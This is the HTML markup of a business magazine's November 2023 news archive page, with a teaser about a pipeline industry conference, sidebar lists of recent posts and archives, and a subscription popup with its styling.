		<span class="posted-on">November 20, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/smarter-pipelines-latest-solutions-within-togc-2024/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 20, 2023: Decision makers from oil and gas companies, leading pipeline operators, EPCs, storage operators gather to discuss the latest pipeline industry 
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/smarter-pipelines-latest-solutions-within-togc-2024/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4499 -->

		<div class="sinatra-pagination">
			
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://americanceomag.com/2023/11/page/2/">2</a>
<a class="page-numbers" href="https://americanceomag.com/2023/11/page/3/">3</a>
<a class="next page-numbers" href="https://americanceomag.com/2023/11/page/2/"><span class="screen-reader-text">Next page</span>
			<button type="button" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button></a></div>
	</nav>		</div>
		
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area si-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="si-sidebar-inner">
		
		<div id="block-2" class="si-sidebar-widget si-widget si-entry widget widget_block widget_search"><form role="search" method="get" action="https://americanceomag.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="si-sidebar-widget si-widget si-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanceomag.com/peloton-shares-jump-30-as-turnaround-plan-gains-traction/">Peloton Shares Jump 30% as Turnaround Plan Gains Traction</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanceomag.com/shein-sues-temu-for-copyright-infringement-claims-losses-per-sale/">Shein Sues Temu for Copyright Infringement, Claims Losses per Sale</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanceomag.com/bank-of-america-recommends-all-weather-stocks-for-market-volatility/">Bank of America Recommends All-Weather Stocks for Market Volatility</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanceomag.com/transformative-journeys-inspiring-ceo-stories-that-redefine-possibility/">Transformative Journeys: Inspiring CEO Stories That Redefine Possibility!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanceomag.com/comfort-systems-usa-expands-stock-buyback-program/">Comfort Systems USA Expands Stock Buyback Program</a></li>
</ul></div></div></div><div id="block-4" class="si-sidebar-widget si-widget si-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://americanceomag.com/naira-crisis-sparks-job-cut-threats-in-nigeria/">Naira Crisis Sparks Job Cut Threats in Nigeria | American CEO Magazine</a> on <a class="wp-block-latest-comments__comment-link" href="https://americanceomag.com/eurostoxx-futures-down-0-6-in-early-european-trade/#comment-548">Eurostoxx Futures Down 0.6% in Early European Trade</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://americanceomag.com/ceos-are-adaptable-by-nature-teams-are-stable-by-definition/">CEOs are Adaptable by Nature. Teams are Stable by Definition. | American CEO Magazine</a> on <a class="wp-block-latest-comments__comment-link" href="https://americanceomag.com/us-small-business-sentiment-falls-for-first-time-in-4-months/#comment-512">US Small Business Sentiment Falls for First Time in 4 Months</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://americanceomag.com/ceos-are-adaptable-by-nature-teams-are-stable-by-definition/">CEOs are Adaptable by Nature. Teams are Stable by Definition. | American CEO Magazine</a> on <a class="wp-block-latest-comments__comment-link" href="https://americanceomag.com/uaw-prepares-to-strike-at-detroit-three-automakers-rejects-new-offers/#comment-511">UAW Prepares to Strike at Detroit Three Automakers, Rejects New Offers</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://americanceomag.com/ceos-are-adaptable-by-nature-teams-are-stable-by-definition/">CEOs are Adaptable by Nature. Teams are Stable by Definition. | American CEO Magazine</a> on <a class="wp-block-latest-comments__comment-link" href="https://americanceomag.com/murdochs-angertainment-ecosystem-gave-u-s-president-trump-ex-aussie-pm/#comment-510">Murdoch&#8217;s &#8216;Angertainment Ecosystem&#8217; Gave U.S. President Trump: Ex-Aussie PM</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://americanceomag.com/ceos-are-adaptable-by-nature-teams-are-stable-by-definition/">CEOs are Adaptable by Nature. Teams are Stable by Definition. | American CEO Magazine</a> on <a class="wp-block-latest-comments__comment-link" href="https://americanceomag.com/watershed-launches-expanded-ecosystem-to-drive-exponential-corporate-climate-action/#comment-509">Watershed Launches Expanded Ecosystem to Drive Exponential Corporate Climate Action</a></footer></article></li></ol></div></div></div><div id="block-5" class="si-sidebar-widget si-widget si-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanceomag.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanceomag.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanceomag.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanceomag.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanceomag.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanceomag.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanceomag.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanceomag.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanceomag.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanceomag.com/2023/11/' aria-current="page">November 2023</a></li>
	<li><a href='https://americanceomag.com/2023/10/'>October 2023</a></li>
	<li><a href='https://americanceomag.com/2023/09/'>September 2023</a></li>
	<li><a href='https://americanceomag.com/2023/08/'>August 2023</a></li>
	<li><a href='https://americanceomag.com/2023/07/'>July 2023</a></li>
	<li><a href='https://americanceomag.com/2023/06/'>June 2023</a></li>
</ul></div></div></div><div id="block-6" class="si-sidebar-widget si-widget si-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://americanceomag.com/category/american-ceo-june-2023/">American CEO June 2023</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://americanceomag.com/category/american-ceo-march-2023/">American CEO March 2023</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanceomag.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://americanceomag.com/category/cover-story-american-ceo-june-2023/">Cover Story American CEO June 2023</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://americanceomag.com/category/cover-story-american-ceo-march-2023/">Cover Story American CEO March 2023</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanceomag.com/category/leadership-profile/">Leadership profile</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://americanceomag.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://americanceomag.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div>
			</div>

</aside><!--#secondary .widget-area -->


</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

					<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="9" class="elementor elementor-9">
				<div class="elementor-element elementor-element-237897e3 e-flex e-con-boxed e-con e-parent" data-id="237897e3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6dd7b346 e-con-full e-flex e-con e-child" data-id="6dd7b346" data-element_type="container">
				<div class="elementor-element elementor-element-517553a7 elementor-widget elementor-widget-image" data-id="517553a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://americanceomag.com/">
							<img loading="lazy" width="1868" height="441" src="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png" class="attachment-full size-full wp-image-1843" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png 1868w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-300x71.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-1024x242.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-768x181.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-1536x363.png 1536w" sizes="(max-width: 1868px) 100vw, 1868px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-222ca82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="222ca82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://americanceomag.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://americanceomag.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-82d3b39 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82d3b39" data-element_type="widget" id="contact" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Contact Us</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2632170 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2632170" data-element_type="widget" id="advertisewithus" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Advertise with Us</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-eaa9729 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaa9729" data-element_type="widget" id="writeanarticle" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Write an article</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4bea764 e-con-full e-flex e-con e-child" data-id="4bea764" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-7054ae9f e-con-full e-flex e-con e-child" data-id="7054ae9f" data-element_type="container">
				<div class="elementor-element elementor-element-0c1d61e magazine elementor-widget elementor-widget-image" data-id="0c1d61e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg" class="attachment-large size-large wp-image-992" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-023d599 e-con-full e-flex e-con e-child" data-id="023d599" data-element_type="container">
				<div class="elementor-element elementor-element-1f2e00d9 magazine elementor-widget elementor-widget-image" data-id="1f2e00d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="1439" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1.jpg" class="attachment-full size-full wp-image-993" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1.jpg 1080w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-768x1023.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9206824 e-con-full e-flex e-con e-child" data-id="9206824" data-element_type="container">
				<div class="elementor-element elementor-element-15b903c magazine elementor-widget elementor-widget-image" data-id="15b903c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-769x1024.jpg" class="attachment-large size-large wp-image-991" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89a89f9 e-con-full e-flex e-con e-child" data-id="89a89f9" data-element_type="container">
				<div class="elementor-element elementor-element-d044942 magazine elementor-widget elementor-widget-image" data-id="d044942" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-769x1024.jpg" class="attachment-large size-large wp-image-990" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-efe4628 e-con-full e-flex e-con e-child" data-id="efe4628" data-element_type="container">
		<div class="elementor-element elementor-element-6d9f5d9 e-con-full e-flex e-con e-child" data-id="6d9f5d9" data-element_type="container">
				</div>
				</div>
		<div class="elementor-element elementor-element-43217ade e-con-full e-flex e-con e-child" data-id="43217ade" data-element_type="container">
				<div class="elementor-element elementor-element-1d8b0f5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d8b0f5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://americanceomag.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://americanceomag.com/terms-and-condition/">

											<span class="elementor-icon-list-text">Terms and Condition</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bdf1591 elementor-widget elementor-widget-heading" data-id="1bdf1591" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">© 2023 American CEO Magazine. All Rights reserved.</h2>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	
		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->

					<div class='ays-pb-modals av_pop_modals_2' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_2  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Solid #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/plugins/ays-popup-box/admin/images/elefante.jpg);
                                background-repeat: no-repeat;; background-size: cover; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_2' class='ays-pb-modal-close_2 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_2' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="453" class="elementor elementor-453">
				<div class="elementor-element elementor-element-2c41f91 e-flex e-con-boxed e-con e-parent" data-id="2c41f91" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16cab5f e-con-full e-flex e-con e-child" data-id="16cab5f" data-element_type="container">
		<div class="elementor-element elementor-element-87aed37 e-con-full e-flex e-con e-child" data-id="87aed37" data-element_type="container">
				<div class="elementor-element elementor-element-7b360dd elementor-widget elementor-widget-image" data-id="7b360dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1280" height="850" src="https://americanceomag.com/wp-content/uploads/2023/06/subscribe.jpg" class="attachment-full size-full wp-image-376" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/subscribe.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-300x199.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-1024x680.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-58ec3f4 e-con-full e-flex e-con e-child" data-id="58ec3f4" data-element_type="container">
				<div class="elementor-element elementor-element-b50b012 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b50b012" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Write an Article</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28787b8 elementor-widget elementor-widget-premium-contact-form" data-id="28787b8" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f185-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/11/#wpcf7-f185-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="185" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f185-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='2'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_2' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_2' overlay='overlay_2'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-lil-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                
                            }
